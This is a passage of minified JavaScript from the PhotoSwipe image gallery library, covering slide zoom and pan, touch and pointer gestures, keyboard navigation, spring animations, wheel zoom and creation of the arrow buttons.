0",this.data&&(this.calculateSize(),this.load(),this.updateContentSize(),this.appendHeavy(),this.holderElement.appendChild(this.container),this.zoomAndPanToInitial(),this.pswp.dispatch("firstZoomPan",{slide:this}),this.applyCurrentZoomPan(),this.pswp.dispatch("afterSetContent",{slide:this}),this.isActive&&this.activate())}load(){this.content.load(!1),this.pswp.dispatch("slideLoad",{slide:this})}appendHeavy(){const{pswp:t}=this;!this.heavyAppended&&t.opener.isOpen&&!t.mainScroll.isShifted()&&(this.isActive,1)&&(this.pswp.dispatch("appendHeavy",{slide:this}).defaultPrevented||(this.heavyAppended=!0,this.content.append(),this.pswp.dispatch("appendHeavyContent",{slide:this})))}activate(){this.isActive=!0,this.appendHeavy(),this.content.activate(),this.pswp.dispatch("slideActivate",{slide:this})}deactivate(){this.isActive=!1,this.content.deactivate(),this.currZoomLevel!==this.zoomLevels.initial&&this.calculateSize(),this.currentResolution=0,this.zoomAndPanToInitial(),this.applyCurrentZoomPan(),this.updateContentSize(),this.pswp.dispatch("slideDeactivate",{slide:this})}destroy(){this.content.hasSlide=!1,this.content.remove(),this.container.remove(),this.pswp.dispatch("slideDestroy",{slide:this})}resize(){this.currZoomLevel!==this.zoomLevels.initial&&this.isActive?(this.calculateSize(),this.bounds.update(this.currZoomLevel),this.panTo(this.pan.x,this.pan.y)):(this.calculateSize(),this.currentResolution=0,this.zoomAndPanToInitial(),this.applyCurrentZoomPan(),this.updateContentSize())}updateContentSize(t){const e=this.currentResolution||this.zoomLevels.initial;if(!e)return;const i=Math.round(this.width*e)||this.pswp.viewportSize.x,n=Math.round(this.height*e)||this.pswp.viewportSize.y;(this.sizeChanged(i,n)||t)&&this.content.setDisplayedSize(i,n)}sizeChanged(t,e){return(t!==this.prevDisplayedWidth||e!==this.prevDisplayedHeight)&&(this.prevDisplayedWidth=t,this.prevDisplayedHeight=e,!0)}getPlaceholderElement(){var t;return null===(t=this.content.placeholder)||void 0===t?void 0:t.element}zoomTo(t,e,i,n){const{pswp:o}=this;if(!this.isZoomable()||o.mainScroll.isShifted())return;o.dispatch("beforeZoomTo",{destZoomLevel:t,centerPoint:e,transitionDuration:i}),o.animations.stopAllPan();const s=this.currZoomLevel;n||(t=l(t,this.zoomLevels.min,this.zoomLevels.max)),this.setZoomLevel(t),this.pan.x=this.calculateZoomToPanOffset("x",e,s),this.pan.y=this.calculateZoomToPanOffset("y",e,s),r(this.pan);const a=()=>{this._setResolution(t),this.applyCurrentZoomPan()};i?o.animations.startTransition({isPan:!0,name:"zoomTo",target:this.container,transform:this.getCurrentTransform(),onComplete:a,duration:i,easing:o.options.easing}):a()}toggleZoom(t){this.zoomTo(this.currZoomLevel===this.zoomLevels.initial?this.zoomLevels.secondary:this.zoomLevels.initial,t,this.pswp.options.zoomAnimationDuration)}setZoomLevel(t){this.currZoomLevel=t,this.bounds.update(this.currZoomLevel)}calculateZoomToPanOffset(t,e,i){if(0==this.bounds.max[t]-this.bounds.min[t])return this.bounds.center[t];e||(e=this.pswp.getViewportCenterPoint()),i||(i=this.zoomLevels.initial);const n=this.currZoomLevel/i;return this.bounds.correctPan(t,(this.pan[t]-e[t])*n+e[t])}panTo(t,e){this.pan.x=this.bounds.correctPan("x",t),this.pan.y=this.bounds.correctPan("y",e),this.applyCurrentZoomPan()}isPannable(){return Boolean(this.width)&&this.currZoomLevel>this.zoomLevels.fit}isZoomable(){return Boolean(this.width)&&this.content.isZoomable()}applyCurrentZoomPan(){this._applyZoomTransform(this.pan.x,this.pan.y,this.currZoomLevel),this===this.pswp.currSlide&&this.pswp.dispatch("zoomPanUpdate",{slide:this})}zoomAndPanToInitial(){this.currZoomLevel=this.zoomLevels.initial,this.bounds.update(this.currZoomLevel),o(this.pan,this.bounds.center),this.pswp.dispatch("initialZoomPan",{slide:this})}_applyZoomTransform(t,e,i){i/=this.currentResolution||this.zoomLevels.initial,u(this.container,t,e,i)}calculateSize(){const{pswp:t}=this;o(this.panAreaSize,_(t.options,t.viewportSize,this.data,this.index)),this.zoomLevels.update(this.width,this.height,this.panAreaSize),t.dispatch("calcSlideSize",{slide:this})}getCurrentTransform(){const t=this.currZoomLevel/(this.currentResolution||this.zoomLevels.initial);return c(this.pan.x,this.pan.y,t)}_setResolution(t){t!==this.currentResolution&&(this.currentResolution=t,this.updateContentSize(),this.pswp.dispatch("resolutionChanged"))}}class E{constructor(t){this.gestures=t,this.pswp=t.pswp,this.startPan={x:0,y:0}}start(){this.pswp.currSlide&&o(this.startPan,this.pswp.currSlide.pan),this.pswp.animations.stopAll()}change(){const{p1:t,prevP1:e,dragAxis:i}=this.gestures,{currSlide:n}=this.pswp;if("y"===i&&this.pswp.options.closeOnVerticalDrag&&n&&n.currZoomLevel<=n.zoomLevels.fit&&!this.gestures.isMultitouch){const i=n.pan.y+(t.y-e.y);if(!this.pswp.dispatch("verticalDrag",{panY:i}).defaultPrevented){this._setPanWithFriction("y",i,.6);const t=1-Math.abs(this._getVerticalDragRatio(n.pan.y));this.pswp.applyBgOpacity(t),n.applyCurrentZoomPan()}}else this._panOrMoveMainScroll("x")||(this._panOrMoveMainScroll("y"),n&&(r(n.pan),n.applyCurrentZoomPan()))}end(){const{velocity:t}=this.gestures,{mainScroll:e,currSlide:i}=this.pswp;let n=0;if(this.pswp.animations.stopAll(),e.isShifted()){const i=(e.x-e.getCurrSlideX())/this.pswp.viewportSize.x;t.x<-.5&&i<0||t.x<.1&&i<-.5?(n=1,t.x=Math.min(t.x,0)):(t.x>.5&&i>0||t.x>-.1&&i>.5)&&(n=-1,t.x=Math.max(t.x,0)),e.moveIndexBy(n,!0,t.x)}i&&i.currZoomLevel>i.zoomLevels.max||this.gestures.isMultitouch?this.gestures.zoomLevels.correctZoomPan(!0):(this._finishPanGestureForAxis("x"),this._finishPanGestureForAxis("y"))}_finishPanGestureForAxis(t){const{velocity:e}=this.gestures,{currSlide:i}=this.pswp;if(!i)return;const{pan:n,bounds:o}=i,r=n[t],s=this.pswp.bgOpacity<1&&"y"===t,a=r+.995*e[t]/(1-.995);if(s){const t=this._getVerticalDragRatio(r),e=this._getVerticalDragRatio(a);if(t<0&&e<-.4||t>0&&e>.4)return void this.pswp.close()}const c=o.correctPan(t,a);if(r===c)return;const u=c===a?1:.82,h=this.pswp.bgOpacity,d=c-r;this.pswp.animations.startSpring({name:"panGesture"+t,isPan:!0,start:r,end:c,velocity:e[t],dampingRatio:u,onUpdate:e=>{if(s&&this.pswp.bgOpacity<1){const t=1-(c-e)/d;this.pswp.applyBgOpacity(l(h+(1-h)*t,0,1))}n[t]=Math.floor(e),i.applyCurrentZoomPan()}})}_panOrMoveMainScroll(t){const{p1:e,dragAxis:i,prevP1:n,isMultitouch:o}=this.gestures,{currSlide:r,mainScroll:s}=this.pswp,a=e[t]-n[t],l=s.x+a;if(!a||!r)return!1;if("x"===t&&!r.isPannable()&&!o)return s.moveTo(l,!0),!0;const{bounds:c}=r,u=r.pan[t]+a;if(this.pswp.options.allowPanToNext&&"x"===i&&"x"===t&&!o){const e=s.getCurrSlideX(),i=s.x-e,n=a>0,o=!n;if(u>c.min[t]&&n){if(c.min[t]<=this.startPan[t])return s.moveTo(l,!0),!0;this._setPanWithFriction(t,u)}else if(u<c.max[t]&&o){if(this.startPan[t]<=c.max[t])return s.moveTo(l,!0),!0;this._setPanWithFriction(t,u)}else if(0!==i){if(i>0)return s.moveTo(Math.max(l,e),!0),!0;if(i<0)return s.moveTo(Math.min(l,e),!0),!0}else this._setPanWithFriction(t,u)}else"y"===t&&(s.isShifted()||c.min.y===c.max.y)||this._setPanWithFriction(t,u);return!1}_getVerticalDragRatio(t){var e,i;return(t-(null!==(e=null===(i=this.pswp.currSlide)||void 0===i?void 0:i.bounds.center.y)&&void 0!==e?e:0))/(this.pswp.viewportSize.y/3)}_setPanWithFriction(t,e,i){const{currSlide:n}=this.pswp;if(!n)return;const{pan:o,bounds:r}=n;if(r.correctPan(t,e)!==e||i){const n=Math.round(e-o[t]);o[t]+=n*(i||.35)}else o[t]=e}}function x(t,e,i){return t.x=(e.x+i.x)/2,t.y=(e.y+i.y)/2,t}class k{constructor(t){this.gestures=t,this._startPan={x:0,y:0},this._startZoomPoint={x:0,y:0},this._zoomPoint={x:0,y:0},this._wasOverFitZoomLevel=!1,this._startZoomLevel=1}start(){const{currSlide:t}=this.gestures.pswp;t&&(this._startZoomLevel=t.currZoomLevel,o(this._startPan,t.pan)),this.gestures.pswp.animations.stopAllPan(),this._wasOverFitZoomLevel=!1}change(){const{p1:t,startP1:e,p2:i,startP2:n,pswp:o}=this.gestures,{currSlide:r}=o;if(!r)return;const a=r.zoomLevels.min,l=r.zoomLevels.max;if(!r.isZoomable()||o.mainScroll.isShifted())return;x(this._startZoomPoint,e,n),x(this._zoomPoint,t,i);let c=1/s(e,n)*s(t,i)*this._startZoomLevel;if(c>r.zoomLevels.initial+r.zoomLevels.initial/15&&(this._wasOverFitZoomLevel=!0),c<a)if(o.options.pinchToClose&&!this._wasOverFitZoomLevel&&this._startZoomLevel<=r.zoomLevels.initial){const t=1-(a-c)/(a/1.2);o.dispatch("pinchClose",{bgOpacity:t}).defaultPrevented||o.applyBgOpacity(t)}else c=a-.15*(a-c);else c>l&&(c=l+.05*(c-l));r.pan.x=this._calculatePanForZoomLevel("x",c),r.pan.y=this._calculatePanForZoomLevel("y",c),r.setZoomLevel(c),r.applyCurrentZoomPan()}end(){const{pswp:t}=this.gestures,{currSlide:e}=t;(!e||e.currZoomLevel<e.zoomLevels.initial)&&!this._wasOverFitZoomLevel&&t.options.pinchToClose?t.close():this.correctZoomPan()}_calculatePanForZoomLevel(t,e){const i=e/this._startZoomLevel;return this._zoomPoint[t]-(this._startZoomPoint[t]-this._startPan[t])*i}correctZoomPan(t){const{pswp:e}=this.gestures,{currSlide:i}=e;if(null==i||!i.isZoomable())return;0===this._zoomPoint.x&&(t=!0);const n=i.currZoomLevel;let r,s=!0;n<i.zoomLevels.initial?r=i.zoomLevels.initial:n>i.zoomLevels.max?r=i.zoomLevels.max:(s=!1,r=n);const c=e.bgOpacity,u=e.bgOpacity<1,h=o({x:0,y:0},i.pan);let d=o({x:0,y:0},h);t&&(this._zoomPoint.x=0,this._zoomPoint.y=0,this._startZoomPoint.x=0,this._startZoomPoint.y=0,this._startZoomLevel=n,o(this._startPan,h)),s&&(d={x:this._calculatePanForZoomLevel("x",r),y:this._calculatePanForZoomLevel("y",r)}),i.setZoomLevel(r),d={x:i.bounds.correctPan("x",d.x),y:i.bounds.correctPan("y",d.y)},i.setZoomLevel(n);const p=!a(d,h);if(!p&&!s&&!u)return i._setResolution(r),void i.applyCurrentZoomPan();e.animations.stopAllPan(),e.animations.startSpring({isPan:!0,start:0,end:1e3,velocity:0,dampingRatio:1,naturalFrequency:40,onUpdate:t=>{if(t/=1e3,p||s){if(p&&(i.pan.x=h.x+(d.x-h.x)*t,i.pan.y=h.y+(d.y-h.y)*t),s){const e=n+(r-n)*t;i.setZoomLevel(e)}i.applyCurrentZoomPan()}u&&e.bgOpacity<1&&e.applyBgOpacity(l(c+(1-c)*t,0,1))},onComplete:()=>{i._setResolution(r),i.applyCurrentZoomPan()}})}}function A(t){return!!t.target.closest(".pswp__container")}class L{constructor(t){this.gestures=t}click(t,e){const i=e.target.classList,n=i.contains("pswp__img"),o=i.contains("pswp__item")||i.contains("pswp__zoom-wrap");n?this._doClickOrTapAction("imageClick",t,e):o&&this._doClickOrTapAction("bgClick",t,e)}tap(t,e){A(e)&&this._doClickOrTapAction("tap",t,e)}doubleTap(t,e){A(e)&&this._doClickOrTapAction("doubleTap",t,e)}_doClickOrTapAction(t,e,i){var n;const{pswp:o}=this.gestures,{currSlide:r}=o,s=t+"Action",a=o.options[s];if(!o.dispatch(s,{point:e,originalEvent:i}).defaultPrevented)if("function"!=typeof a)switch(a){case"close":case"next":o[a]();break;case"zoom":null==r||r.toggleZoom(e);break;case"zoom-or-close":null!=r&&r.isZoomable()&&r.zoomLevels.secondary!==r.zoomLevels.initial?r.toggleZoom(e):o.options.clickToCloseNonZoomable&&o.close();break;case"toggle-controls":null===(n=this.gestures.pswp.element)||void 0===n||n.classList.toggle("pswp--ui-visible")}else a.call(o,e,i)}}class O{constructor(t){this.pswp=t,this.dragAxis=null,this.p1={x:0,y:0},this.p2={x:0,y:0},this.prevP1={x:0,y:0},this.prevP2={x:0,y:0},this.startP1={x:0,y:0},this.startP2={x:0,y:0},this.velocity={x:0,y:0},this._lastStartP1={x:0,y:0},this._intervalP1={x:0,y:0},this._numActivePoints=0,this._ongoingPointers=[],this._touchEventEnabled="ontouchstart"in window,this._pointerEventEnabled=!!window.PointerEvent,this.supportsTouch=this._touchEventEnabled||this._pointerEventEnabled&&navigator.maxTouchPoints>1,this._numActivePoints=0,this._intervalTime=0,this._velocityCalculated=!1,this.isMultitouch=!1,this.isDragging=!1,this.isZooming=!1,this.raf=null,this._tapTimer=null,this.supportsTouch||(t.options.allowPanToNext=!1),this.drag=new E(this),this.zoomLevels=new k(this),this.tapHandler=new L(this),t.on("bindEvents",(()=>{t.events.add(t.scrollWrap,"click",this._onClick.bind(this)),this._pointerEventEnabled?this._bindEvents("pointer","down","up","cancel"):this._touchEventEnabled?(this._bindEvents("touch","start","end","cancel"),t.scrollWrap&&(t.scrollWrap.ontouchmove=()=>{},t.scrollWrap.ontouchend=()=>{})):this._bindEvents("mouse","down","up")}))}_bindEvents(t,e,i,n){const{pswp:o}=this,{events:r}=o,s=n?t+n:"";r.add(o.scrollWrap,t+e,this.onPointerDown.bind(this)),r.add(window,t+"move",this.onPointerMove.bind(this)),r.add(window,t+i,this.onPointerUp.bind(this)),s&&r.add(o.scrollWrap,s,this.onPointerUp.bind(this))}onPointerDown(t){const e="mousedown"===t.type||"mouse"===t.pointerType;if(e&&t.button>0)return;const{pswp:i}=this;i.opener.isOpen?i.dispatch("pointerDown",{originalEvent:t}).defaultPrevented||(e&&(i.mouseDetected(),this._preventPointerEventBehaviour(t,"down")),i.animations.stopAll(),this._updatePoints(t,"down"),1===this._numActivePoints&&(this.dragAxis=null,o(this.startP1,this.p1)),this._numActivePoints>1?(this._clearTapTimer(),this.isMultitouch=!0):this.isMultitouch=!1):t.preventDefault()}onPointerMove(t){this._preventPointerEventBehaviour(t,"move"),this._numActivePoints&&(this._updatePoints(t,"move"),this.pswp.dispatch("pointerMove",{originalEvent:t}).defaultPrevented||(1!==this._numActivePoints||this.isDragging?this._numActivePoints>1&&!this.isZooming&&(this._finishDrag(),this.isZooming=!0,this._updateStartPoints(),this.zoomLevels.start(),this._rafStopLoop(),this._rafRenderLoop()):(this.dragAxis||this._calculateDragDirection(),this.dragAxis&&!this.isDragging&&(this.isZooming&&(this.isZooming=!1,this.zoomLevels.end()),this.isDragging=!0,this._clearTapTimer(),this._updateStartPoints(),this._intervalTime=Date.now(),this._velocityCalculated=!1,o(this._intervalP1,this.p1),this.velocity.x=0,this.velocity.y=0,this.drag.start(),this._rafStopLoop(),this._rafRenderLoop()))))}_finishDrag(){this.isDragging&&(this.isDragging=!1,this._velocityCalculated||this._updateVelocity(!0),this.drag.end(),this.dragAxis=null)}onPointerUp(t){this._numActivePoints&&(this._updatePoints(t,"up"),this.pswp.dispatch("pointerUp",{originalEvent:t}).defaultPrevented||(0===this._numActivePoints&&(this._rafStopLoop(),this.isDragging?this._finishDrag():this.isZooming||this.isMultitouch||this._finishTap(t)),this._numActivePoints<2&&this.isZooming&&(this.isZooming=!1,this.zoomLevels.end(),1===this._numActivePoints&&(this.dragAxis=null,this._updateStartPoints()))))}_rafRenderLoop(){(this.isDragging||this.isZooming)&&(this._updateVelocity(),this.isDragging?a(this.p1,this.prevP1)||this.drag.change():a(this.p1,this.prevP1)&&a(this.p2,this.prevP2)||this.zoomLevels.change(),this._updatePrevPoints(),this.raf=requestAnimationFrame(this._rafRenderLoop.bind(this)))}_updateVelocity(t){const e=Date.now(),i=e-this._intervalTime;i<50&&!t||(this.velocity.x=this._getVelocity("x",i),this.velocity.y=this._getVelocity("y",i),this._intervalTime=e,o(this._intervalP1,this.p1),this._velocityCalculated=!0)}_finishTap(t){const{mainScroll:e}=this.pswp;if(e.isShifted())return void e.moveIndexBy(0,!0);if(t.type.indexOf("cancel")>0)return;if("mouseup"===t.type||"mouse"===t.pointerType)return void this.tapHandler.click(this.startP1,t);const i=this.pswp.options.doubleTapAction?300:0;this._tapTimer?(this._clearTapTimer(),s(this._lastStartP1,this.startP1)<25&&this.tapHandler.doubleTap(this.startP1,t)):(o(this._lastStartP1,this.startP1),this._tapTimer=setTimeout((()=>{this.tapHandler.tap(this.startP1,t),this._clearTapTimer()}),i))}_clearTapTimer(){this._tapTimer&&(clearTimeout(this._tapTimer),this._tapTimer=null)}_getVelocity(t,e){const i=this.p1[t]-this._intervalP1[t];return Math.abs(i)>1&&e>5?i/e:0}_rafStopLoop(){this.raf&&(cancelAnimationFrame(this.raf),this.raf=null)}_preventPointerEventBehaviour(t,e){this.pswp.applyFilters("preventPointerEvent",!0,t,e)&&t.preventDefault()}_updatePoints(t,e){if(this._pointerEventEnabled){const i=t,n=this._ongoingPointers.findIndex((t=>t.id===i.pointerId));"up"===e&&n>-1?this._ongoingPointers.splice(n,1):"down"===e&&-1===n?this._ongoingPointers.push(this._convertEventPosToPoint(i,{x:0,y:0})):n>-1&&this._convertEventPosToPoint(i,this._ongoingPointers[n]),this._numActivePoints=this._ongoingPointers.length,this._numActivePoints>0&&o(this.p1,this._ongoingPointers[0]),this._numActivePoints>1&&o(this.p2,this._ongoingPointers[1])}else{const i=t;this._numActivePoints=0,i.type.indexOf("touch")>-1?i.touches&&i.touches.length>0&&(this._convertEventPosToPoint(i.touches[0],this.p1),this._numActivePoints++,i.touches.length>1&&(this._convertEventPosToPoint(i.touches[1],this.p2),this._numActivePoints++)):(this._convertEventPosToPoint(t,this.p1),"up"===e?this._numActivePoints=0:this._numActivePoints++)}}_updatePrevPoints(){o(this.prevP1,this.p1),o(this.prevP2,this.p2)}_updateStartPoints(){o(this.startP1,this.p1),o(this.startP2,this.p2),this._updatePrevPoints()}_calculateDragDirection(){if(this.pswp.mainScroll.isShifted())this.dragAxis="x";else{const t=Math.abs(this.p1.x-this.startP1.x)-Math.abs(this.p1.y-this.startP1.y);if(0!==t){const e=t>0?"x":"y";Math.abs(this.p1[e]-this.startP1[e])>=10&&(this.dragAxis=e)}}}_convertEventPosToPoint(t,e){return e.x=t.pageX-this.pswp.offset.x,e.y=t.pageY-this.pswp.offset.y,"pointerId"in t?e.id=t.pointerId:void 0!==t.identifier&&(e.id=t.identifier),e}_onClick(t){this.pswp.mainScroll.isShifted()&&(t.preventDefault(),t.stopPropagation())}}class T{constructor(t){this.pswp=t,this.x=0,this.slideWidth=0,this._currPositionIndex=0,this._prevPositionIndex=0,this._containerShiftIndex=-1,this.itemHolders=[]}resize(t){const{pswp:e}=this,i=Math.round(e.viewportSize.x+e.viewportSize.x*e.options.spacing),n=i!==this.slideWidth;n&&(this.slideWidth=i,this.moveTo(this.getCurrSlideX())),this.itemHolders.forEach(((e,i)=>{n&&u(e.el,(i+this._containerShiftIndex)*this.slideWidth),t&&e.slide&&e.slide.resize()}))}resetPosition(){this._currPositionIndex=0,this._prevPositionIndex=0,this.slideWidth=0,this._containerShiftIndex=-1}appendHolders(){this.itemHolders=[];for(let t=0;t<3;t++){const e=n("pswp__item","div",this.pswp.container);e.setAttribute("role","group"),e.setAttribute("aria-roledescription","slide"),e.setAttribute("aria-hidden","true"),e.style.display=1===t?"block":"none",this.itemHolders.push({el:e})}}canBeSwiped(){return this.pswp.getNumItems()>1}moveIndexBy(t,e,i){const{pswp:n}=this;let o=n.potentialIndex+t;const r=n.getNumItems();if(n.canLoop()){o=n.getLoopedIndex(o);const e=(t+r)%r;t=e<=r/2?e:e-r}else o<0?o=0:o>=r&&(o=r-1),t=o-n.potentialIndex;n.potentialIndex=o,this._currPositionIndex-=t,n.animations.stopMainScroll();const s=this.getCurrSlideX();if(e){n.animations.startSpring({isMainScroll:!0,start:this.x,end:s,velocity:i||0,naturalFrequency:30,dampingRatio:1,onUpdate:t=>{this.moveTo(t)},onComplete:()=>{this.updateCurrItem(),n.appendHeavy()}});let t=n.potentialIndex-n.currIndex;if(n.canLoop()){const e=(t+r)%r;t=e<=r/2?e:e-r}Math.abs(t)>1&&this.updateCurrItem()}else this.moveTo(s),this.updateCurrItem();return Boolean(t)}getCurrSlideX(){return this.slideWidth*this._currPositionIndex}isShifted(){return this.x!==this.getCurrSlideX()}updateCurrItem(){var t;const{pswp:e}=this,i=this._prevPositionIndex-this._currPositionIndex;if(!i)return;this._prevPositionIndex=this._currPositionIndex,e.currIndex=e.potentialIndex;let n,o=Math.abs(i);o>=3&&(this._containerShiftIndex+=i+(i>0?-3:3),o=3,this.itemHolders.forEach((t=>{var e;null===(e=t.slide)||void 0===e||e.destroy(),t.slide=void 0})));for(let t=0;t<o;t++)i>0?(n=this.itemHolders.shift(),n&&(this.itemHolders[2]=n,this._containerShiftIndex++,u(n.el,(this._containerShiftIndex+2)*this.slideWidth),e.setContent(n,e.currIndex-o+t+2))):(n=this.itemHolders.pop(),n&&(this.itemHolders.unshift(n),this._containerShiftIndex--,u(n.el,this._containerShiftIndex*this.slideWidth),e.setContent(n,e.currIndex+o-t-2)));Math.abs(this._containerShiftIndex)>50&&!this.isShifted()&&(this.resetPosition(),this.resize()),e.animations.stopAllPan(),this.itemHolders.forEach(((t,e)=>{t.slide&&t.slide.setIsActive(1===e)})),e.currSlide=null===(t=this.itemHolders[1])||void 0===t?void 0:t.slide,e.contentLoader.updateLazy(i),e.currSlide&&e.currSlide.applyCurrentZoomPan(),e.dispatch("change")}moveTo(t,e){if(!this.pswp.canLoop()&&e){let e=(this.slideWidth*this._currPositionIndex-t)/this.slideWidth;e+=this.pswp.currIndex;const i=Math.round(t-this.x);(e<0&&i>0||e>=this.pswp.getNumItems()-1&&i<0)&&(t=this.x+.35*i)}this.x=t,this.pswp.container&&u(this.pswp.container,t),this.pswp.dispatch("moveMainScroll",{x:t,dragging:null!=e&&e})}}const I={Escape:27,z:90,ArrowLeft:37,ArrowUp:38,ArrowRight:39,ArrowDown:40,Tab:9},z=(t,e)=>e?t:I[t];class j{constructor(t){this.pswp=t,this._wasFocused=!1,t.on("bindEvents",(()=>{t.options.trapFocus&&(t.options.initialPointerPos||this._focusRoot(),t.events.add(document,"focusin",this._onFocusIn.bind(this))),t.events.add(document,"keydown",this._onKeyDown.bind(this))}));const e=document.activeElement;t.on("destroy",(()=>{t.options.returnFocus&&e&&this._wasFocused&&e.focus()}))}_focusRoot(){!this._wasFocused&&this.pswp.element&&(this.pswp.element.focus(),this._wasFocused=!0)}_onKeyDown(t){const{pswp:e}=this;if(e.dispatch("keydown",{originalEvent:t}).defaultPrevented)return;if(function(t){return"button"in t&&1===t.button||t.ctrlKey||t.metaKey||t.altKey||t.shiftKey}(t))return;let i,n,o=!1;const r="key"in t;switch(r?t.key:t.keyCode){case z("Escape",r):e.options.escKey&&(i="close");break;case z("z",r):i="toggleZoom";break;case z("ArrowLeft",r):n="x";break;case z("ArrowUp",r):n="y";break;case z("ArrowRight",r):n="x",o=!0;break;case z("ArrowDown",r):o=!0,n="y";break;case z("Tab",r):this._focusRoot()}if(n){t.preventDefault();const{currSlide:r}=e;e.options.arrowKeys&&"x"===n&&e.getNumItems()>1?i=o?"next":"prev":r&&r.currZoomLevel>r.zoomLevels.fit&&(r.pan[n]+=o?-80:80,r.panTo(r.pan.x,r.pan.y))}i&&(t.preventDefault(),e[i]())}_onFocusIn(t){const{template:e}=this.pswp;e&&document!==t.target&&e!==t.target&&!e.contains(t.target)&&e.focus()}}const H="cubic-bezier(.4,0,.22,1)";class D{constructor(t){var e;this.props=t;const{target:i,onComplete:n,transform:o,onFinish:r=()=>{},duration:s=333,easing:a=H}=t;this.onFinish=r;const l=o?"transform":"opacity",c=null!==(e=t[l])&&void 0!==e?e:"";this._target=i,this._onComplete=n,this._finished=!1,this._onTransitionEnd=this._onTransitionEnd.bind(this),this._helperTimeout=setTimeout((()=>{h(i,l,s,a),this._helperTimeout=setTimeout((()=>{i.addEventListener("transitionend",this._onTransitionEnd,!1),i.addEventListener("transitioncancel",this._onTransitionEnd,!1),this._helperTimeout=setTimeout((()=>{this._finalizeAnimation()}),s+500),i.style[l]=c}),30)}),0)}_onTransitionEnd(t){t.target===this._target&&this._finalizeAnimation()}_finalizeAnimation(){this._finished||(this._finished=!0,this.onFinish(),this._onComplete&&this._onComplete())}destroy(){this._helperTimeout&&clearTimeout(this._helperTimeout),h(this._target),this._target.removeEventListener("transitionend",this._onTransitionEnd,!1),this._target.removeEventListener("transitioncancel",this._onTransitionEnd,!1),this._finished||this._finalizeAnimation()}}class R{constructor(t,e,i){this.velocity=1e3*t,this._dampingRatio=e||.75,this._naturalFrequency=i||12,this._dampedFrequency=this._naturalFrequency,this._dampingRatio<1&&(this._dampedFrequency*=Math.sqrt(1-this._dampingRatio*this._dampingRatio))}easeFrame(t,e){let i,n=0;e/=1e3;const o=Math.E**(-this._dampingRatio*this._naturalFrequency*e);if(1===this._dampingRatio)i=this.velocity+this._naturalFrequency*t,n=(t+i*e)*o,this.velocity=n*-this._naturalFrequency+i*o;else if(this._dampingRatio<1){i=1/this._dampedFrequency*(this._dampingRatio*this._naturalFrequency*t+this.velocity);const r=Math.cos(this._dampedFrequency*e),s=Math.sin(this._dampedFrequency*e);n=o*(t*r+i*s),this.velocity=n*-this._naturalFrequency*this._dampingRatio+o*(-this._dampedFrequency*t*s+this._dampedFrequency*i*r)}return n}}class B{constructor(t){this.props=t,this._raf=0;const{start:e,end:i,velocity:n,onUpdate:o,onComplete:r,onFinish:s=()=>{},dampingRatio:a,naturalFrequency:l}=t;this.onFinish=s;const c=new R(n,a,l);let u=Date.now(),h=e-i;const d=()=>{this._raf&&(h=c.easeFrame(h,Date.now()-u),Math.abs(h)<1&&Math.abs(c.velocity)<50?(o(i),r&&r(),this.onFinish()):(u=Date.now(),o(h+i),this._raf=requestAnimationFrame(d)))};this._raf=requestAnimationFrame(d)}destroy(){this._raf>=0&&cancelAnimationFrame(this._raf),this._raf=0}}class M{constructor(){this.activeAnimations=[]}startSpring(t){this._start(t,!0)}startTransition(t){this._start(t)}_start(t,e){const i=e?new B(t):new D(t);return this.activeAnimations.push(i),i.onFinish=()=>this.stop(i),i}stop(t){t.destroy();const e=this.activeAnimations.indexOf(t);e>-1&&this.activeAnimations.splice(e,1)}stopAll(){this.activeAnimations.forEach((t=>{t.destroy()})),this.activeAnimations=[]}stopAllPan(){this.activeAnimations=this.activeAnimations.filter((t=>!t.props.isPan||(t.destroy(),!1)))}stopMainScroll(){this.activeAnimations=this.activeAnimations.filter((t=>!t.props.isMainScroll||(t.destroy(),!1)))}isPanRunning(){return this.activeAnimations.some((t=>t.props.isPan))}}class F{constructor(t){this.pswp=t,t.events.add(t.element,"wheel",this._onWheel.bind(this))}_onWheel(t){t.preventDefault();const{currSlide:e}=this.pswp;let{deltaX:i,deltaY:n}=t;if(e&&!this.pswp.dispatch("wheel",{originalEvent:t}).defaultPrevented)if(t.ctrlKey||this.pswp.options.wheelToZoom){if(e.isZoomable()){let i=-n;1===t.deltaMode?i*=.05:i*=t.deltaMode?1:.002,i=2**i;const o=e.currZoomLevel*i;e.zoomTo(o,{x:t.clientX,y:t.clientY})}}else e.isPannable()&&(1===t.deltaMode&&(i*=18,n*=18),e.panTo(e.pan.x-i,e.pan.y-n))}}class Z{constructor(t,e){var i;const o=e.name||e.className;let r=e.html;if(!1===t.options[o])return;"string"==typeof t.options[o+"SVG"]&&(r=t.options[o+"SVG"]),t.dispatch("uiElementCreate",{data:e});let s="";e.isButton?(s+="pswp__button ",s+=e.className||`pswp__button--${e.name}`):s+=e.className||`pswp__${e.name}`;let a=e.isButton?e.tagName||"button":e.tagName||"div";a=a.toLowerCase();const l=n(s,a);if(e.isButton){"button"===a&&(l.type="button");let{title:i}=e;const{ariaLabel:n}=e;"string"==typeof t.options[o+"Title"]&&(i=t.options[o+"Title"]),i&&(l.title=i);const r=n||i;r&&l.setAttribute("aria-label",r)}l.innerHTML=function(t){if("string"==typeof t)return t;if(!t||!t.isCustomSVG)return"";const e=t;let i='<svg aria-hidden="true" class="pswp__icn" viewBox="0 0 %d %d" width="%d" height="%d">';return i=i.split("%d").join(e.size||32),e.outlineID&&(i+='<use class="pswp__icn-shadow" xlink:href="#'+e.outlineID+'"/>'),i+=e.inner,i+="</svg>",i}(r),e.onInit&&e.onInit(l,t),e.onClick&&(l.onclick=i=>{"string"==typeof e.onClick?t[e.onClick]():"function"==typeof e.onClick&&e.onClick(i,l,t)});const c=e.appendTo||"bar";let u=t.element;"bar"===c?(t.topBar||(t.topBar=n("pswp__top-bar pswp__hide-on-close","div",t.scrollWrap)),u=t.topBar):(l.classList.add("pswp__hide-on-close"),"wrapper"===c&&(u=t.scrollWrap)),null===(i=u)||void 0===i||i.appendChild(t.applyFilters("uiElement",l,e))}}function N(t,e,i){t.classList.add("pswp__button--arrow"),t.setAttribute("aria-controls","pswp__items"),e.on("change",(()=>{e.options.loop||(t.disabled=i?!(e.currIndex<e.getNumItems()-1):!(e.currIndex>0))}))}const q={name:"arrowPrev",className:"pswp__button--arrow--prev",title:"Previous",order:10,isButton:!0,appendTo:"wrapper",html:{isCustomSVG:!0,size:60,inner:'<path d="M29 43l-3 3-16-16 16-16 3 3-13 13 13 13z" id="pswp__icn-arrow"/>',outlineID:"pswp__icn-arrow"},onClick:"prev",onInit:N},U={name:"arrowNext",className:"pswp__button--arrow--next",title:"Next",order:11,isButton:!0,appendTo:"wrapper",html:{isCustomSVG:!0,size:60,inner:'<use 